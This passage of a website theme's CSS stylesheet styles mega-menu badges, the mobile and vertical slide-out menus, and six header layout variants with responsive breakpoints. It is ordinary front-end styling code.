  .jms-megamenu li.sale > a .menu_title:after {
    content: 'Sale';
    background: #ffa800;
    position: absolute;
    color: #fff;
    font-size: 9px;
    padding: 0px 6px 0;
    right: -20px;
    top: -17px;
    display: inline-block;
    line-height: 14px; }

.jms-megamenu li.hot > a .menu_title {
  position: relative; }
  .jms-megamenu li.hot > a .menu_title:before {
    content: '';
    border-left: 3px solid transparent;
    border-right: 3px solid transparent;
    border-top: 5px solid #e74c3c;
    position: absolute;
    right: 0px;
    top: -4px; }
  .jms-megamenu li.hot > a .menu_title:after {
    content: 'Hot';
    background: #e74c3c;
    position: absolute;
    color: #fff;
    font-size: 9px;
    padding: 0px 6px 0;
    right: -20px;
    top: -17px;
    display: inline-block;
    line-height: 14px; }

.jms-megamenu li:hover > .sub-menu {
  top: 100%;
  opacity: 1;
  visibility: visible; }

.jms-megamenu li:hover > .dropdown-menu {
  pointer-events: inherit;
  visibility: visible !important;
  opacity: 1 !important;
  top: 100% !important; }

.jms-megamenu li.wide .sub-menu {
  min-width: 250px; }

.jms-megamenu .dropdown-toggle {
  display: none;
  margin-left: 5px;
  font-size: 12px; }

.jms-megamenu .dropdown-menu {
  pointer-events: none;
  margin-top: 0;
  padding: 20px 30px;
  right: auto;
  border-radius: 0;
  border: none;
  top: 120% !important;
  left: 0;
  right: auto; }
  .jms-megamenu .dropdown-menu .mega-dropdown-inner {
    margin-left: -15px;
    margin-right: -15px; }
  .jms-megamenu .dropdown-menu .sub-menu {
    padding: 0;
    min-width: auto;
    width: auto;
    -webkit-box-shadow: none;
    box-shadow: none;
    position: initial;
    display: block;
    opacity: 1;
    visibility: visible; }
    .jms-megamenu .dropdown-menu .sub-menu > li > a {
      padding: 9px 0; }
  .jms-megamenu .dropdown-menu .mega-nav {
    padding-left: 15px;
    padding-right: 15px; }
  .jms-megamenu .dropdown-menu .column-heading {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
    display: inline-block;
    padding: 8px 0 10px; }
    .jms-megamenu .dropdown-menu .column-heading i {
      display: none; }

.jms-megamenu .sub-menu {
  padding: 5px 0;
  text-align: left;
  position: absolute;
  top: 120%;
  left: 0;
  background: #fff;
  min-width: 165px;
  -webkit-box-shadow: 0 1px 2px #ccc;
  box-shadow: 0 1px 2px #ccc;
  opacity: 0;
  visibility: hidden;
  z-index: 99;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .jms-megamenu .sub-menu .sub-menu {
    left: 100%;
    top: -20px; }
  .jms-megamenu .sub-menu > li {
    border-bottom: 1px solid #eee; }
    .jms-megamenu .sub-menu > li:last-child {
      border-bottom: none; }
    .jms-megamenu .sub-menu > li > a {
      color: #555555;
      display: inline-block;
      padding: 11px 20px;
      line-height: 1.4; }
      .jms-megamenu .sub-menu > li > a:hover {
        color: #29BAD4; }
    .jms-megamenu .sub-menu > li:hover .sub-menu {
      top: 0; }

@media screen and (max-width: 991px) {
  .menu-toggle {
    display: block; }
  .menu-button {
    display: inline-block; }
  .header-menu .megamenu-inner {
    display: none; } }

.jms-mobile-menu {
  width: 320px;
  position: fixed;
  background: #fff;
  top: 0;
  bottom: 0;
  left: -320px;
  -webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.2);
  z-index: 9998;
  overflow-y: scroll;
  -webkit-transition: all 0.5s cubic-bezier(0.7, 0, 0.3, 1) 0s;
  -moz-transition: all 0.5s cubic-bezier(0.7, 0, 0.3, 1) 0s;
  -o-transition: all 0.5s cubic-bezier(0.7, 0, 0.3, 1) 0s;
  transition: all 0.5s cubic-bezier(0.7, 0, 0.3, 1) 0s; }
  .jms-mobile-menu .menu-title {
    height: 45px;
    padding: 0 20px; }
  .jms-mobile-menu .close-button {
    text-align: center;
    background: url("assets/images/icon/close.png") no-repeat center center;
    width: 100%;
    height: 45px;
    display: inline-block; }
  .jms-mobile-menu .header-block {
    padding: 0 20px;
    text-align: center;
    margin-bottom: 10px; }
    .jms-mobile-menu .header-block .btn-group {
      padding: 0 20px; }
    .jms-mobile-menu .header-block .dropdown-toggle {
      display: inline-block;
      line-height: 35px; }
      .jms-mobile-menu .header-block .dropdown-toggle i {
        margin-left: 5px; }
    .jms-mobile-menu .header-block .dropdown-menu {
      padding: 0;
      border: none;
      border-radius: 0;
      margin: 0;
      left: -28px;
      -webkit-box-shadow: 0 0px 2px #ccc;
      box-shadow: 0 0px 2px #ccc; }
      .jms-mobile-menu .header-block .dropdown-menu ul {
        list-style: none;
        padding: 0;
        margin-bottom: 0; }
      .jms-mobile-menu .header-block .dropdown-menu li {
        border-bottom: 1px solid #ebebeb; }
        .jms-mobile-menu .header-block .dropdown-menu li:last-child {
          border-bottom: none; }
        .jms-mobile-menu .header-block .dropdown-menu li a {
          display: block;
          padding: 0 28px;
          line-height: 38px; }
  .jms-mobile-menu .search-form {
    margin-bottom: 20px;
    padding: 0 20px;
    position: relative; }
    .jms-mobile-menu .search-form .search-field {
      border: none;
      border-bottom: 1px solid #ebebeb;
      padding: 0 30px 0 0;
      width: 100%; }
    .jms-mobile-menu .search-form .search-submit {
      position: absolute;
      right: 0;
      background: none;
      color: #555555;
      top: 0; }

.show-menu .jms-mobile-menu {
  left: 0; }

.mobile-menu-wrap {
  padding: 0 20px; }
  .mobile-menu-wrap ul {
    list-style: none;
    padding: 0;
    margin: 0; }

.mobile-menu li {
  position: relative; }

.mobile-menu > li > a {
  padding: 7px 0;
  font-weight: 500;
  display: block;
  border-bottom: 1px solid #f5f5f5;
  text-transform: uppercase; }

.mobile-menu > li.open .dropdown-menu {
  display: block;
  width: 100% !important; }
  .mobile-menu > li.open .dropdown-menu ul {
    width: 100%;
    display: block !important; }

.mobile-menu li a {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .mobile-menu li a:hover {
    padding-left: 5px; }

.mobile-menu ul {
  display: none;
  padding-left: 15px; }
  .mobile-menu ul li a {
    padding: 7px 0;
    display: block; }
    .mobile-menu ul li a:hover {
      padding-left: 5px; }

.mobile-menu .dropdown-menu {
  position: inherit;
  margin: 0;
  padding: 0 0 0 15px;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none; }
  .mobile-menu .dropdown-menu ul {
    padding: 0;
    display: block; }
    .mobile-menu .dropdown-menu ul .fa {
      display: none; }

.mask-overlay {
  content: '';
  position: fixed;
  background: rgba(0, 0, 0, 0.8);
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 999; }

.holder {
  width: 40px;
  height: 40px;
  position: absolute;
  top: 0;
  right: -10px;
  z-index: 10;
  cursor: pointer;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  color: #222; }
  .holder:before, .holder:after {
    display: block;
    position: absolute;
    content: "";
    width: 13px;
    height: 13px;
    right: 10px;
    z-index: 10;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg); }
  .holder:before {
    top: 18px;
    height: 1px;
    border-top: 1px solid;
    border-left: 1px solid;
    border-top-color: inherit;
    border-left-color: inherit;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
  .holder:after {
    top: 12px;
    right: 16px;
    border-top: 1px solid;
    border-left: 1px solid;
    width: 1px; }

.jms-mobile-menu ul li.open > .holder:before {
  opacity: 0;
  visibility: hidden; }

.jms-mobile-menu ul ul:after {
  display: none; }

#vertical-menu {
  padding-top: 80px;
  width: 336px;
  position: fixed;
  background: #fff;
  top: 0;
  bottom: 0;
  left: -336px;
  -webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.2);
  z-index: 9997;
  -webkit-transition: all 0.5s cubic-bezier(0.7, 0, 0.3, 1) 0s;
  -moz-transition: all 0.5s cubic-bezier(0.7, 0, 0.3, 1) 0s;
  -o-transition: all 0.5s cubic-bezier(0.7, 0, 0.3, 1) 0s;
  transition: all 0.5s cubic-bezier(0.7, 0, 0.3, 1) 0s; }
  #vertical-menu .menu-title {
    height: 45px;
    background: #f5f5f5;
    text-transform: uppercase;
    line-height: 45px;
    padding: 0 30px;
    font-weight: 500;
    font-size: 15px;
    color: #121212;
    margin-bottom: 120px; }
  #vertical-menu .close-button {
    float: right;
    background: url("assets/images/icon/close.png") no-repeat center center;
    width: 12px;
    height: 45px;
    display: inline-block; }

.show-menu-vertical #vertical-menu {
  left: 0; }

.vertical-menu {
  list-style: none;
  padding: 0;
  margin: 0; }
  .vertical-menu li {
    position: relative; }
  .vertical-menu > li > a {
    text-align: center;
    padding: 7px 10px;
    font-weight: 500;
    display: block;
    border-bottom: 1px solid #f5f5f5;
    text-transform: uppercase; }
  .vertical-menu > li:last-child > a {
    border-bottom: none; }
  .vertical-menu > li.mega-full .dropdown-menu {
    width: 1170px !important; }
  .vertical-menu ul {
    list-style: none;
    padding: 0;
    margin: 0; }
  .vertical-menu li.new > a .menu_title {
    position: relative; }
    .vertical-menu li.new > a .menu_title:before {
      content: '';
      border-left: 3px solid transparent;
      border-right: 3px solid transparent;
      border-top: 5px solid #29BAD4;
      position: absolute;
      right: 0px;
      top: -4px; }
    .vertical-menu li.new > a .menu_title:after {
      content: 'New';
      background-color: #29BAD4;
      position: absolute;
      color: #fff;
      font-size: 9px;
      padding: 0px 6px 0;
      right: -20px;
      top: -17px;
      display: inline-block;
      line-height: 14px; }
  .vertical-menu li.sale > a .menu_title {
    position: relative; }
    .vertical-menu li.sale > a .menu_title:before {
      content: '';
      border-left: 3px solid transparent;
      border-right: 3px solid transparent;
      border-top: 5px solid #ffa800;
      position: absolute;
      right: 0px;
      top: -4px; }
    .vertical-menu li.sale > a .menu_title:after {
      content: 'Sale';
      background: #ffa800;
      position: absolute;
      color: #fff;
      font-size: 9px;
      padding: 0px 6px 0;
      right: -20px;
      top: -17px;
      display: inline-block;
      line-height: 14px; }
  .vertical-menu li.hot > a .menu_title {
    position: relative; }
    .vertical-menu li.hot > a .menu_title:before {
      content: '';
      border-left: 3px solid transparent;
      border-right: 3px solid transparent;
      border-top: 5px solid #e74c3c;
      position: absolute;
      right: 0px;
      top: -4px; }
    .vertical-menu li.hot > a .menu_title:after {
      content: 'Hot';
      background: #e74c3c;
      position: absolute;
      color: #fff;
      font-size: 9px;
      padding: 0px 6px 0;
      right: -20px;
      top: -17px;
      display: inline-block;
      line-height: 14px; }
  .vertical-menu li:hover > .sub-menu {
    top: 0;
    opacity: 1;
    visibility: visible; }
  .vertical-menu li:hover > .dropdown-menu {
    pointer-events: inherit;
    visibility: visible !important;
    opacity: 1 !important;
    top: 0 !important; }
  .vertical-menu li.wide .sub-menu {
    min-width: 250px; }
  .vertical-menu .dropdown-toggle {
    display: none;
    margin-left: 5px;
    font-size: 12px; }
  .vertical-menu .dropdown-menu {
    pointer-events: none;
    margin-top: 0;
    padding: 20px 30px;
    right: auto;
    border-radius: 0;
    border: none;
    top: -10px !important;
    left: 100%;
    right: auto; }
    .vertical-menu .dropdown-menu .mega-dropdown-inner {
      margin-left: -15px;
      margin-right: -15px; }
    .vertical-menu .dropdown-menu .sub-menu {
      min-width: auto;
      width: auto;
      -webkit-box-shadow: none;
      box-shadow: none;
      position: initial;
      display: block;
      opacity: 1;
      visibility: visible; }
      .vertical-menu .dropdown-menu .sub-menu > li {
        border: none; }
        .vertical-menu .dropdown-menu .sub-menu > li > a {
          padding: 6px 0; }
    .vertical-menu .dropdown-menu .mega-nav {
      padding-left: 15px;
      padding-right: 15px; }
      .vertical-menu .dropdown-menu .mega-nav > li > a {
        font-size: 14px;
        text-transform: uppercase;
        font-weight: 500;
        display: inline-block;
        padding: 8px 0 10px; }
        .vertical-menu .dropdown-menu .mega-nav > li > a i {
          display: none; }
  .vertical-menu .sub-menu {
    text-align: left;
    position: absolute;
    top: -10px;
    left: 100%;
    background: #fff;
    min-width: 165px;
    -webkit-box-shadow: 0 1px 2px #ccc;
    box-shadow: 0 1px 2px #ccc;
    opacity: 0;
    visibility: hidden;
    z-index: 99;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
    .vertical-menu .sub-menu .sub-menu {
      top: -20px; }
    .vertical-menu .sub-menu > li {
      border-bottom: 1px solid #F5F5F5; }
      .vertical-menu .sub-menu > li:last-child {
        border-bottom: none; }
      .vertical-menu .sub-menu > li > a {
        display: inline-block;
        padding: 11px 20px;
        line-height: 1.4; }
      .vertical-menu .sub-menu > li:hover .sub-menu {
        top: 0; }

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
#header-wrap .dropdown-menu {
  top: 120%;
  display: block;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }

#header-wrap .open .dropdown-menu {
  top: 100%;
  opacity: 1;
  visibility: visible; }

#header_search .dropdown-menu {
  left: auto;
  right: -110px;
  padding: 0;
  margin: 0;
  border: none;
  border-radius: 0;
  width: 400px; }

#header_search .search-field {
  width: 100%;
  height: 50px;
  border: none;
  padding: 0 70px 0 20px; }

#header_search button {
  position: absolute;
  right: 0;
  left: auto;
  top: 0;
  width: 50px;
  height: 50px;
  padding: 0;
  background: #F5F5F5; }
  #header_search button .sl {
    line-height: 50px;
    color: #555555; }

#header_account .dropdown-menu {
  margin: 0;
  padding: 15px 20px;
  border-radius: 0;
  border: none;
  right: -50px;
  left: auto;
  -webkit-box-shadow: 0 1px 2px #ccc;
  box-shadow: 0 1px 2px #ccc; }
  #header_account .dropdown-menu ul {
    list-style: none;
    padding: 0;
    margin-bottom: 0; }

#header_cart .dropdown-toggle {
  position: relative; }
  #header_cart .dropdown-toggle .quantity {
    display: inline-block;
    border-radius: 50%;
    text-align: center;
    font-size: 11px;
    min-width: 16px;
    height: 16px;
    background-color: #29BAD4;
    color: #fff;
    line-height: 16px;
    position: absolute;
    right: -11px;
    top: -2px; }

#header_cart .dropdown-menu {
  width: 282px;
  margin: 0;
  padding: 0;
  border-radius: 0;
  border: none;
  right: 0;
  left: auto;
  -webkit-box-shadow: 0 1px 2px #ccc;
  box-shadow: 0 1px 2px #ccc; }
  #header_cart .dropdown-menu .widget {
    margin-bottom: 0; }

#header_cart .widget_shopping_cart {
  padding: 25px; }

/*  Header 1  */
.header-1 .top-header .container-fluid {
  border-bottom: 1px solid #ebebeb; }

.header-1 .topheader-left p {
  line-height: 40px;
  margin-bottom: 0; }

.header-1 .topheader-right {
  text-align: right; }
  .header-1 .topheader-right .header-block {
    display: inline-block;
    margin-left: 40px; }
    .header-1 .topheader-right .header-block:first-child {
      margin-left: 0; }
  .header-1 .topheader-right ul {
    list-style: none;
    padding-left: 0; }
  .header-1 .topheader-right .dropdown-toggle {
    display: inline-block;
    line-height: 40px; }
    .header-1 .topheader-right .dropdown-toggle i {
      margin-left: 5px; }
  .header-1 .topheader-right .dropdown-menu {
    padding: 0;
    border: none;
    border-radius: 0;
    margin: 0;
    left: -28px;
    -webkit-box-shadow: 0 0px 2px #ccc;
    box-shadow: 0 0px 2px #ccc; }
    .header-1 .topheader-right .dropdown-menu ul {
      margin-bottom: 0; }
    .header-1 .topheader-right .dropdown-menu li {
      border-bottom: 1px solid #ebebeb; }
      .header-1 .topheader-right .dropdown-menu li:last-child {
        border-bottom: none; }
      .header-1 .topheader-right .dropdown-menu li a {
        display: block;
        padding: 0 28px;
        line-height: 38px; }

.header-1 .main-header {
  border-bottom: 1px solid #ebebeb; }
  .header-1 .main-header.navbar-fixed-top .header-logo {
    padding-top: 22px; }
  .header-1 .main-header.navbar-fixed-top .jms-megamenu {
    text-align: center; }
    .header-1 .main-header.navbar-fixed-top .jms-megamenu > li > a {
      line-height: 80px; }
  .header-1 .main-header.navbar-fixed-top .header-right {
    padding-top: 24px; }
    .header-1 .main-header.navbar-fixed-top .header-right .dropdown-menu {
      margin-top: 24px !important; }

.header-1 .header-logo {
  padding-top: 40px; }
  .header-1 .header-logo a {
    display: inline-block; }
  .header-1 .header-logo h1 {
    font-size: 20px;
    margin-bottom: 0; }

.header-1 .jms-megamenu {
  text-align: center; }
  .header-1 .jms-megamenu > li > a {
    line-height: 114px; }

.header-1 .header-right {
  padding-top: 40px;
  text-align: right; }
  .header-1 .header-right .header-block {
    display: inline-block;
    padding-right: 30px; }
    .header-1 .header-right .header-block:last-child {
      padding-right: 0; }
  .header-1 .header-right .dropdown-toggle {
    display: inline-block; }
    .header-1 .header-right .dropdown-toggle .sl {
      line-height: 32px;
      font-size: 17px; }

.header-1 #header_search .dropdown-menu {
  margin: 42px 0 0; }

.header-1 #header_account .dropdown-menu {
  margin: 42px 0 0; }

.header-1 #header_cart .dropdown-menu {
  margin: 42px 0 0; }

@media screen and (max-width: 991px) {
  .header-1 .header-logo {
    text-align: center;
    padding-top: 0; }
  .header-1 .main-header {
    padding: 25px 0; }
  .header-1 .header-right {
    padding-top: 0; }
  .header-1 .header-right .dropdown-toggle .sl {
    font-size: 20px; }
  .header-1 #header_cart .dropdown-menu {
    margin: 33px 0 0;
    right: -15px; } }

/* Header 2 */
.header-2 {
  border-bottom: 1px solid #EBEBEB; }
  .header-2 .main-header {
    padding: 44px 0 40px; }
  .header-2 .header-left .header-block {
    display: inline-block;
    padding-right: 5px; }
    .header-2 .header-left .header-block:last-child {
      padding-right: 0; }
  .header-2 .header-left .dropdown-toggle {
    display: inline-block;
    padding: 0 20px;
    height: 35px;
    line-height: 35px;
    font-size: 13px;
    border: 1px solid #EBEBEB; }
    .header-2 .header-left .dropdown-toggle i {
      margin-left: 5px; }
  .header-2 .header-left .dropdown-menu {
    padding: 10px 20px;
    border: none;
    border-radius: 0;
    margin: 0;
    left: 0;
    -webkit-box-shadow: 0 1px 2px #ccc;
    box-shadow: 0 1px 2px #ccc; }
    .header-2 .header-left .dropdown-menu ul {
      list-style: none;
      padding: 0;
      margin-bottom: 0; }
  .header-2 .header-logo {
    text-align: center; }
    .header-2 .header-logo h1 {
      font-size: 20px;
      margin-bottom: 0; }
    .header-2 .header-logo a {
      display: inline-block; }
  .header-2 .header-right {
    padding-top: 3px;
    text-align: right; }
    .header-2 .header-right .header-block {
      display: inline-block;
      padding-right: 30px; }
      .header-2 .header-right .header-block:last-child {
        padding-right: 0; }
    .header-2 .header-right .dropdown-toggle {
      display: inline-block; }
      .header-2 .header-right .dropdown-toggle .sl {
        font-size: 17px; }
  .header-2 #header_search .dropdown-menu {
    margin: 51px 0 0; }
  .header-2 #header_account .dropdown-menu {
    margin: 51px 0 0; }
  .header-2 #header_cart .dropdown-toggle .quantity {
    top: -6px; }
  .header-2 #header_cart .dropdown-menu {
    margin-top: 51px; }
  .header-2 .menu-header .container {
    border-top: 1px solid #EBEBEB; }
  .header-2 .jms-megamenu {
    text-align: center; }
    .header-2 .jms-megamenu > li > a {
      line-height: 70px; }

@media screen and (max-width: 991px) {
  .header-2 .main-header {
    padding: 25px 0 20px; }
  .header-2 .header-logo {
    text-align: center; }
  .header-2 .header-right .dropdown-toggle .sl {
    font-size: 20px;
    line-height: 32px; }
  .header-2 #header_cart .dropdown-menu {
    margin-top: 25px;
    right: -15px; } }

/* Header 3 */
.header-3 .top-header {
  background-color: #29BAD4;
  color: #fff; }

.header-3 .topheader-left p {
  line-height: 40px;
  margin-bottom: 0; }

.header-3 .topheader-right {
  text-align: right; }
  .header-3 .topheader-right .header-block {
    display: inline-block;
    margin-left: 40px; }
    .header-3 .topheader-right .header-block:first-child {
      margin-left: 0; }
  .header-3 .topheader-right ul {
    list-style: none;
    padding-left: 0; }
  .header-3 .topheader-right .dropdown-toggle {
    color: #fff;
    display: inline-block;
    line-height: 40px; }
    .header-3 .topheader-right .dropdown-toggle i {
      margin-left: 5px; }
  .header-3 .topheader-right .dropdown-menu {
    padding: 0;
    border: none;
    border-radius: 0;
    margin: 0;
    left: -28px;
    -webkit-box-shadow: 0 0px 2px #ccc;
    box-shadow: 0 0px 2px #ccc; }
    .header-3 .topheader-right .dropdown-menu ul {
      margin-bottom: 0; }
    .header-3 .topheader-right .dropdown-menu li {
      border-bottom: 1px solid #ebebeb; }
      .header-3 .topheader-right .dropdown-menu li:last-child {
        border-bottom: none; }
      .header-3 .topheader-right .dropdown-menu li a {
        display: block;
        padding: 0 28px;
        line-height: 38px; }

.header-3 .main-header {
  border-bottom: 1px solid #ebebeb; }
  .header-3 .main-header.navbar-fixed-top .header-logo {
    padding-top: 22px; }
  .header-3 .main-header.navbar-fixed-top .jms-megamenu {
    text-align: center; }
    .header-3 .main-header.navbar-fixed-top .jms-megamenu > li > a {
      line-height: 80px; }
  .header-3 .main-header.navbar-fixed-top .header-right {
    padding-top: 24px; }
    .header-3 .main-header.navbar-fixed-top .header-right .dropdown-menu {
      margin-top: 24px !important; }

.header-3 .header-logo {
  padding-top: 40px; }
  .header-3 .header-logo img {
    display: inherit; }
  .header-3 .header-logo h1 {
    font-size: 20px;
    margin-bottom: 0; }

.header-3 .jms-megamenu {
  text-align: center; }
  .header-3 .jms-megamenu > li > a {
    line-height: 114px; }

.header-3 .header-right {
  padding-top: 40px;
  text-align: right; }
  .header-3 .header-right .header-block {
    display: inline-block;
    padding-right: 30px; }
    .header-3 .header-right .header-block:last-child {
      padding-right: 0; }
  .header-3 .header-right .dropdown-toggle {
    display: inline-block; }
    .header-3 .header-right .dropdown-toggle .sl {
      line-height: 32px;
      font-size: 17px; }

.header-3 #header_search .dropdown-menu {
  margin: 42px 0 0; }

.header-3 #header_account .dropdown-menu {
  margin: 42px 0 0; }

.header-3 #header_cart .dropdown-menu {
  margin: 42px 0 0; }

@media screen and (max-width: 991px) {
  .header-3 .main-header {
    padding: 25px 0 20px; }
  .header-3 .header-logo {
    text-align: center;
    padding-top: 0; }
  .header-3 .header-right {
    padding-top: 0; }
    .header-3 .header-right .dropdown-toggle .sl {
      font-size: 20px;
      line-height: 32px; }
  .header-3 #header_cart .dropdown-menu {
    margin: 23px 0 0;
    right: -15px; } }

/* Header 4 */
.header-4 {
  border-bottom: 1px solid #f1f1f1;
  position: relative; }
  .header-4 .top-header {
    background-color: #EBEBEB; }
    .header-4 .top-header a {
      color: rgba(17, 17, 17, 0.85); }
      .header-4 .top-header a:hover {
        color: #29BAD4; }
  .header-4 .topheader-left .header-block {
    display: inline-block;
    border-right: 1px solid #D8D8D8;
    padding-right: 20px;
    margin-right: 20px; }
    .header-4 .topheader-left .header-block:last-child {
      border-right: none;
      padding-right: 0;
      margin-right: 0; }
  .header-4 .topheader-left .dropdown-toggle {
    line-height: 40px;
    font-size: 13px;
    display: inline-block; }
    .header-4 .topheader-left .dropdown-toggle i {
      margin-left: 5px; }
  .header-4 .topheader-left .dropdown-menu {
    padding: 0;
    border: none;
    border-radius: 0;
    margin: 0;
    left: -23px;
    -webkit-box-shadow: 0 0px 2px #ccc;
    box-shadow: 0 0px 2px #ccc; }
    .header-4 .topheader-left .dropdown-menu ul {
      list-style: none;
      padding: 0;
      margin-bottom: 0; }
    .header-4 .topheader-left .dropdown-menu li {
      border-bottom: 1px solid #ebebeb; }
      .header-4 .topheader-left .dropdown-menu li:last-child {
        border-bottom: none; }
      .header-4 .topheader-left .dropdown-menu li a {
        font-size: 13px;
        display: block;
        padding: 0 28px;
        line-height: 38px; }
  .header-4 .topheader-right {
    text-align: right; }
    .header-4 .topheader-right .top-menu {
      list-style: none;
      padding: 0;
      margin-bottom: 0; }
      .header-4 .topheader-right .top-menu li {
        display: inline-block;
        padding-right: 20px;
        margin-right: 20px;
        border-right: 1px solid #D8D8D8; }
        .header-4 .topheader-right .top-menu li:last-child {
          padding-right: 0;
          margin-right: 0;
          border-right: none; }
        .header-4 .topheader-right .top-menu li a {
          display: inline-block;
          line-height: 40px; }
  .header-4 #header_search .dropdown-menu {
    left: 0;
    right: auto; }
  .header-4 .main-header {
    padding: 45px 0 35px; }
    .header-4 .main-header.navbar-fixed-top {
      padding: 25px 0 17px; }
      .header-4 .main-header.navbar-fixed-top #header_cart .dropdown-menu {
        margin-top: 26px; }
  .header-4 .header-logo {
    padding-top: 5px;
    text-align: center; }
    .header-4 .header-logo h1 {
      font-size: 20px;
      margin-bottom: 0; }
    .header-4 .header-logo a {
      display: inline-block; }
  .header-4 .header-left .menu-button-vertical, .header-4 .header-left .menu-button {
    text-align: center;
    display: inline-block;
    background: #EBEBEB;
    border-radius: 50%;
    width: 45px;
    height: 45px;
    line-height: 45px;
    cursor: pointer; }
    .header-4 .header-left .menu-button-vertical .menu-icon, .header-4 .header-left .menu-button .menu-icon {
      background: url("assets/images/icon/menu.png") no-repeat center center;
      width: 100%;
      height: 100%;
      display: inline-block; }
  .header-4 .vertical-menu > li.new > a .menu_title::before,
  .header-4 .vertical-menu > li.new > a .menu_title::after,
  .header-4 .vertical-menu > li.hot > a .menu_title::before,
  .header-4 .vertical-menu > li.hot > a .menu_title::after,
  .header-4 .vertical-menu > li.sale > a .menu_title::before,
  .header-4 .vertical-menu > li.sale > a .menu_title::after {
    content: none; }
  .header-4 .header-right {
    text-align: right; }
  .header-4 #header_cart .dropdown-toggle {
    text-align: center;
    min-width: 45px;
    height: 45px;
    border-radius: 50%;
    background-color: #EBEBEB;
    display: inline-block; }
    .header-4 #header_cart .dropdown-toggle .sl {
      font-size: 20px;
      line-height: 44px; }
    .header-4 #header_cart .dropdown-toggle .quantity {
      right: 0px;
      top: 5px; }
  .header-4 #header_cart .dropdown-menu {
    margin-top: 44px; }

@media screen and (max-width: 991px) {
  .header-4 .main-header {
    padding: 25px 0 18px; }
  .header-4 #header_cart .dropdown-menu {
    margin-top: 27px;
    right: -15px; } }

/* Header 5 */
.home.home-5 .header-5 {
  position: absolute;
  top: 30px;
  left: 0;
  width: 100%;
  background: none;
  z-index: 990; }
  .home.home-5 .header-5 .main-header .container-fluid {
    background-color: #fff;
    -webkit-box-shadow: 0 0px 4px #ddd;
    box-shadow: 0 0px 4px #ddd; }
  .home.home-5 .header-5 .navbar-fixed-top .container-fluid {
    -webkit-box-shadow: none;
    box-shadow: none; }

.header-5 {
  background-color: #fff; }
  .header-5 .main-header .container-fluid {
    padding-left: 30px;
    padding-right: 30px; }
  .header-5 .header-logo {
    padding-top: 24px; }
    .header-5 .header-logo h1 {
      font-size: 20px;
      margin-bottom: 0; }
    .header-5 .header-logo img {
      display: inherit; }
  .header-5 .header-right {
    text-align: right; }
    .header-5 .header-right .header-block {
      display: inline-block;
      padding-left: 30px; }
      .header-5 .header-right .header-block:first-child {
        padding-left: 0; }
    .header-5 .header-right .dropdown-toggle {
      display: inline-block; }
      .header-5 .header-right .dropdown-toggle .sl {
        line-height: 82px;
        font-size: 17px; }
  .header-5 #header_search .dropdown-menu {
    right: -131px; }
  .header-5 #header_cart .dropdown-toggle .quantity {
    right: -11px;
    top: 23px; }
  .header-5 #header_cart .dropdown-menu {
    right: -30px; }
  .header-5 .jms-megamenu {
    text-align: center; }
    .header-5 .jms-megamenu > li > a {
      line-height: 82px; }

@media only screen and (max-width: 1600px) {
  .header-5 .header-right .header-block {
    padding-left: 25px; } }

@media screen and (max-width: 1199px) {
  .home.home-5 .header-5 {
    position: inherit;
    top: auto;
    left: auto; }
    .home.home-5 .header-5 .main-header .container-fluid {
      -webkit-box-shadow: none;
      box-shadow: none; }
  .header-5 .main-header .container-fluid {
    padding-left: 15px;
    padding-right: 15px; }
  .header-5 .jms-megamenu > li {
    padding: 0 20px; }
  .header-5 .header-right .header-block:last-child {
    display: none; } }

@media screen and (max-width: 991px) {
  .header-5 .header-logo {
    text-align: center;
    padding-top: 0; }
  .header-5 .main-header {
    padding: 30px 0; }
  .header-5 .header-right {
    padding-top: 0; }
    .header-5 .header-right .dropdown-toggle .sl {
      line-height: 40px;
      font-size: 20px; }
  .header-5 #header_cart .dropdown-menu {
    right: -15px;
    margin-top: 30px; }
  .header-5 #header_cart .dropdown-toggle .quantity {
    top: 0; } }

.header-6 .container-fluid {
  width: 1775px; }

.header-6 .header-logo {
  padding-top: 50px; }
  .header-6 .header-logo h1 {
    font-size: 20px;
    margin-bottom: 0; }
  .header-6 .header-logo img {
    display: inherit; }

.header-6 .header-right {
  text-align: right; }
  .header-6 .header-right .header-block {
    display: inline-block;
    padding-left: 30px; }
    .header-6 .header-right .header-block:first-child {
      padding-left: 0; }
  .header-6 .header-right .dropdown-toggle {
    display: inline-block; }
    .header-6 .header-right .dropdown-toggle .sl {
      line-height: 135px;
      font-size: 17px; }

.header-6 #header_search .dropdown-menu {
  right: -153px; }

.header-6 #header_cart .dropdown-toggle .quantity {
  right: -10px;
  top: 50px; }

.header-6 #header_cart .dropdown-menu {
  right: -51px; }

.header-6 .jms-megamenu {
  text-align: center; }
  .header-6 .jms-megamenu > li > a {
    line-height: 135px; }

.header-6 .navbar-fixed-top .header-logo {
  padding-top: 22px; }

.header-6 .navbar-fixed-top .header-right .dropdown-toggle .sl {
  line-height: 80px; }

.header-6 .navbar-fixed-top #header_cart .dropdown-toggle .quantity {
  top: 22px; }

.header-6 .navbar-fixed-top .jms-megamenu {
  text-align: center; }
  .header-6 .navbar-fixed-top .jms-megamenu > li > a {
    line-height: 80px; }

@media screen and (max-width: 1775px) {
  .header-6 .container-fluid {
    width: 1500px; } }

@media only screen and (max-width: 1600px) {
  .header-6 .header-right .header-block {
    padding-left: 28px; } }

@media screen and (max-width: 1199px) {
  .header-6 .header-right .header-block {
    padding-left: 25px; }
    .header-6 .header-right .header-block:last-child {
